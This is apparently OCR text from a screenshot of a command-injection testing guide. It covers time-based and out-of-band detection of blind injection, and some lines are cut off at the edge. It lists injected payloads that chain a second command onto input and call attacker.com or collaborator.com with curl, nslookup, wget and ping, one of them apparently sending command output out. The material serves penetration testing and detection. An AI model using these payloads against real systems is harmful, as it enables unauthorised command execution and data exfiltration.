
& timeout /t 5      (Windows)
| ping -n 5 127.0.0.1   (Windows)
3. Blind Command Injection - Out-of-Band (C
Confirm execution via external DNS/HTTP callba
Detection Methods:
Inject
; curl http://attacker.com/call
Inject
; nslookup attacker.com
Inject
| wget http://attacker.com/?dat
Monitor callback server for requests
Example Payloads:
; curl http://collaborator.com/
; nslookup collaborator.com
; wget http://collaborator.com/?d=$(
| ping collaborator.com